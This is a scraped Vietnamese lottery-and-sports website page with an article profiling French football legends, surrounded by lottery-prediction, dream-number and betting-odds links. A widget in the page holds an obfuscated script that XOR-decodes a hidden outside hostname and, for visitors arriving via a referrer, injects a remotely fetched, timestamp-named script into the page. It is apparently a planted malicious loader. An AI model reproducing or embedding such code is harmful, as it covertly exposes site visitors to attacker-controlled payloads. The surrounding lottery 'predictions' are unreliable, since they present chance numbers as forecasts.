<p>Zinedine Zidane, được biết đến với biệt danh &#8220;Zizou&#8221;, là biểu tượng của tài năng và quyền lực trong làng bóng đá Pháp. Anh đã góp phần quan trọng vào chiến thắng của ĐT Pháp tại World Cup 1998 trên sân nhà và lập kỷ lục với một cú đúp bàn thắng trong trận chung kết. Ngoài ra, Zidane còn giành danh hiệu Quả Bóng Vàng FIFA ba lần, chỉ sau Lionel Messi và Cristiano Ronaldo. Anh cũng là một trong những cầu thủ xuất sắc nhất mà bóng đá thế giới từng biết đến, với sự nghiệp rực rỡ ở Real Madrid và Juventus. Kỹ thuật, sức mạnh và trí tuệ đã giúp anh trở thành một trong những cầu thủ xuất sắc nhất trong lịch sử bóng đá.</p>
<h2>Thierry Henry</h2>
<p>Thierry Henry, được coi là một trong những cầu thủ xuất sắc nhất trong lịch sử của bóng đá Pháp, đã làm cho hàng thủ của các đối thủ phải run sợ với tốc độ, kỹ thuật và khả năng ghi bàn đáng nể. Anh đã góp phần lớn vào chiến thắng của ĐT Pháp tại World Cup 1998 và Euro 2000, cùng với những thành công rực rỡ trong sự nghiệp CLB, đặc biệt là với Arsenal. Henry được biết đến với khả năng đi bóng và ghi bàn chính xác, và là 1 chuyên gia kiến tạo. Anh cũng là cầu thủ ghi bàn nhiều nhất mọi thời đại của Arsenal và là một trong những cầu thủ xuất sắc nhất trong lịch sử Premier League.</p>
<div id="attachment_12188" style="width: 610px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-12188" class="wp-image-12188 size-full" title="Cầu thủ Pháp xuất sắc" src="https://xosodaicat.net/wp-content/uploads/2024/04/cau-thu-phap-xuat-sac.jpg" alt="Cầu thủ Pháp xuất sắc" width="600" height="450" /><p id="caption-attachment-12188" class="wp-caption-text">Thierry Henry là một trong những cầu thủ xuất sắc nhất của bóng đá Pháp</p></div>
<h2>Huyền thoại bóng đá Pháp &#8211; Just Fontaine</h2>
<p>Just Fontaine, mặc dù sự nghiệp quốc tế không dài nhưng đã để lại dấu ấn sâu sắc trong lòng người hâm mộ bóng đá Pháp. Theo thống kê của các chuyên trang tổng hợp <a href="https://bongda.wap.vn/ty-le-bong-da.html"><strong>tỷ lệ bóng đá hôm nay</strong></a>, anh đã ghi tới 13 bàn thắng trong một World Cup duy nhất (1958), một kỷ lục mà cho đến nay vẫn chưa có ai vượt qua được. Sự khả năng ghi bàn của Fontaine đã giúp ĐT Pháp đạt được vị trí thứ ba tại World Cup 1958, và anh vẫn được nhớ đến là một trong những cầu thủ xuất sắc nhất trong lịch sử bóng đá Pháp.</p>
<h2>Lilian Thuram</h2>
<p>Lilian Thuram, một trong những hậu vệ xuất sắc nhất mọi thời đại, đã góp phần làm nên chiến thắng của ĐT Pháp tại World Cup 1998 và Euro 2000. Anh được biết đến với khả năng phòng ngự xuất sắc và sự ổn định trên hàng thủ, cùng với sự linh hoạt trong việc tham gia vào các tình huống tấn công. Thuram đã thi đấu 142 trận cho ĐT Pháp, trở thành cầu thủ có số lần ra sân nhiều nhất cho đội tuyển quốc gia Pháp. Anh cũng được FIFA vinh danh là một trong những cầu thủ xuất sắc nhất thế giới.</p>
<h2>Marcel Desailly</h2>
<p>Marcel Desailly, một trong những trung vệ hàng đầu thế giới trong thập kỷ 1990 và đầu thập kỷ 2000, đã góp phần quan trọng vào thành công của ĐT Pháp trong những năm đỉnh cao của đội bóng. Anh cũng đã giành được nhiều danh hiệu lớn với các CLB như AC Milan và Chelsea. Với sự mạnh mẽ và ổn định, Desailly đã trở thành một trong những trụ cột không thể thiếu trong hàng phòng ngự của ĐT Pháp, đồng thời cũng là một biểu tượng của sự lãnh đạo và sức mạnh của bóng đá Pháp.</p>
<p>Như vậy, có thể kết luận rằng các <strong>huyền thoại bóng đá Pháp</strong> đã góp phần không thể phủ nhận vào sự thành công và danh tiếng của bóng đá nước này trên trường quốc tế. Từ những người đầu tiên như Just Fontaine, người đã lập kỷ lục ghi bàn tại một World Cup, cho đến những cầu thủ sau này như Michel Platini, Zinedine Zidane, Thierry Henry, Lilian Thuram, Marcel Desailly, họ đã tạo ra những kỷ nguyên đầy vinh quang cho bóng đá Pháp.</p>
<p style="font-weight: bold;font-style: italic;">"Các thông tin về thể thao bóng đá mà chúng tôi cung cấp hàng ngày đều chỉ mang tính chất tham khảo. Để có thông tin chính xác nhất, hãy tham khảo thêm từ các nguồn tin uy tín. Xin chân thành cảm ơn sự quan tâm của mọi người."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/chuyen-nhuong-mu-29-3-mu-len-ke-hoach-danh-cap-cole-palmer/" title="Chuyển nhượng MU 29/3: MU lên kế hoạch &#8216;đánh cắp&#8217; Cole Palmer">Chuyển nhượng MU 29/3: MU lên kế hoạch &#8216;đánh cắp&#8217; Cole Palmer</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/giai-dap-thac-mac-tai-nang-tre-la-gi/" title="Tài năng trẻ là gì? Đặc điểm của các tài năng trẻ bóng đá">Tài năng trẻ là gì? Đặc điểm của các tài năng trẻ bóng đá</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/giai-dap-bong-da-cong-dong-la-gi/" title="Bóng đá cộng đồng là gì? Đặc điểm của nó ra sao">Bóng đá cộng đồng là gì? Đặc điểm của nó ra sao</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/giai-dap-ky-luc-bong-da-la-gi/" title="Kỷ lục bóng đá là gì? Một số ví dụ về các kỷ lục bóng đá">Kỷ lục bóng đá là gì? Một số ví dụ về các kỷ lục bóng đá</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/bong-da-27-3-david-de-gea-chua-muon-giai-nghe/" title="Bóng đá 27/3: David de Gea chưa muốn giải nghệ">Bóng đá 27/3: David de Gea chưa muốn giải nghệ</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/tuoi-hoi-1.jpg" class="img-responsive wp-post-image" alt="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/">Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
				</p>
				<p class="desc">
					Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026 giúp kích hoạt tài lộc, công việc hanh thông theo thần số và sức khỏe trong thứ 7.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/dinh-dau.jpg" class="img-responsive wp-post-image" alt="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" title="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-dep-tuoi-dinh-dau-ngay-17-12-2025/">Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 15-12-25</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/atmao2.jpg" class="img-responsive wp-post-image" alt="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" title="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-vang-tuoi-at-mao-3-12-2025/">Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-sep1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/">Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
				</p>
				<p class="desc">
					Nằm mơ thấy sếp là điềm gì? Giải mã ý nghĩa tâm linh, công việc và thông điệp tiềm thức khi bạn ngủ mơ thấy sếp chi tiết trong bài viết sau.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-be-trai-3.webp" class="img-responsive wp-post-image" alt="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" title="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/chi-tiet-nam-mo-thay-be-trai-la-diem-gi-so-may-loc-phat/">Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-yeu-cu-chet-1-2.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" title="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-nguoi-yeu-cu-chet-la-diem-gi/">Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Tin Tức Xổ Số</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-12-1-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" title="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-12-1-2026-soi-cau-mien-nam-thu-2-than-tai/">Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xstv-2-1-2026-2.png" class="img-responsive wp-post-image" alt="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" title="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-du-doan-xo-so-tra-vinh-ngay-2-1-2026/">Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xsvl-ngay-19-12-2025.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" title="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/than-tai-du-doan-xo-so-vinh-long-thu-6-ngay-19-12-2025/">Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-12-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Phong Thủy</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-12-con-giap-ngay-11-01.jpg" class="img-responsive wp-post-image" alt="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-11-01-cho-12-con-giap/">Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 09-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-ngo-20-12-2025.jpg" class="img-responsive wp-post-image" alt="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" title="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tu-vi-tuoi-ngo-ngay-hom-nay-20-12-2025-may-man-phat-tai/">Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-mau-dan-4-12-2025-1.jpg" class="img-responsive wp-post-image" alt="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" title="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-mau-dan-4-12-2025/">Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/con-so-may-man-cung-thien-yet-27-11-2025.jpg" class="img-responsive wp-post-image" alt="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" title="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-cung-thien-yet-hom-nay-27-11-2025-thu-5/">Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-11-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài mới nhất</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/virgil-van-dijk.jpeg" class="img-responsive wp-post-image" alt="TOP 10 các hậu vệ hay nhất thế giới chuẩn mực phòng ngự" title="TOP 10 các hậu vệ hay nhất thế giới chuẩn mực phòng ngự" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/top-10-cac-hau-ve-hay-nhat-the-gioi/">TOP 10 các hậu vệ hay nhất thế giới chuẩn mực phòng ngự</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 20-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/nhan-dinh-bayern-munich-vs-union-st-gilloise-03h00-ngay-22-1.jpg" class="img-responsive wp-post-image" alt="Nhận định Bayern Munich vs Union St Gilloise 03h00 ngày 22/1" title="Nhận định Bayern Munich vs Union St Gilloise 03h00 ngày 22/1" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-bayern-munich-vs-union-st-gilloise-03h00-ngay-22-1/">Nhận định Bayern Munich vs Union St Gilloise 03h00 ngày 22/1</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 20-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/ronaldo-va-messi-hieu-suat-ghi-ban.jpg" class="img-responsive wp-post-image" alt="Tổng số bàn thắng của Messi và Ronaldo ai đạt 1000 trước" title="Tổng số bàn thắng của Messi và Ronaldo ai đạt 1000 trước" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tong-so-ban-thang-cua-messi-va-ronaldo/">Tổng số bàn thắng của Messi và Ronaldo ai đạt 1000 trước</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 20-01-26</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài xem nhiều</div>				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2021/06/Soi-cau-xsbl-120x90.jpg" class="img-responsive wp-post-image" alt="Thống kê XSBL ngày 15/6/2021 – Thống kê xổ số Bạc Liêu thứ 3" title="Thống kê XSBL ngày 15/6/2021 – Thống kê xổ số Bạc Liêu thứ 3" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2021/06/Soi-cau-xsbl-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2021/06/Soi-cau-xsbl-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2021/06/Soi-cau-xsbl.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/soi-cau-xsbl-ngay-15-6-2021/">Thống kê XSBL ngày 15/6/2021 – Thống kê xổ số Bạc Liêu thứ 3</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-06-21</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2021/07/nhan-dinh-soi-keo-chicago-fire-vs-atlanta-7h07-ngay-4-7_1625249666-120x90.jpg" class="img-responsive wp-post-image" alt="nhận định bóng đá Chicago Fire vs Atlanta, 7h07 ngày 4/7" title="nhận định bóng đá Chicago Fire vs Atlanta, 7h07 ngày 4/7" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2021/07/nhan-dinh-soi-keo-chicago-fire-vs-atlanta-7h07-ngay-4-7_1625249666-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2021/07/nhan-dinh-soi-keo-chicago-fire-vs-atlanta-7h07-ngay-4-7_1625249666-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2021/07/nhan-dinh-soi-keo-chicago-fire-vs-atlanta-7h07-ngay-4-7_1625249666.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/soi-keo-bong-da-chicago-fire-vs-atlanta-7h07-ngay-4-7/">nhận định bóng đá Chicago Fire vs Atlanta, 7h07 ngày 4/7</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 03-07-21</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2021/08/tin-bong-da-3-8-mu-da-co-nguoi-thay-pogba-ma-khong-can-mua-120x90.jpg" class="img-responsive wp-post-image" alt="Tin bóng đá 3/8: MU đã có người thay Pogba mà không cần mua thêm" title="Tin bóng đá 3/8: MU đã có người thay Pogba mà không cần mua thêm" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2021/08/tin-bong-da-3-8-mu-da-co-nguoi-thay-pogba-ma-khong-can-mua-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2021/08/tin-bong-da-3-8-mu-da-co-nguoi-thay-pogba-ma-khong-can-mua-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2021/08/tin-bong-da-3-8-mu-da-co-nguoi-thay-pogba-ma-khong-can-mua.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/tin-bong-da-3-8-mu-da-co-nguoi-thay-pogba-ma-khong-can-mua/">Tin bóng đá 3/8: MU đã có người thay Pogba mà không cần mua thêm</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 03-08-21</small>
			</p>
		</div>
				</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4
body_size: 3384
content:
/**
 * Copyright 2015 Google Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
'use strict';

function dateNow(){
    var today = new Date();
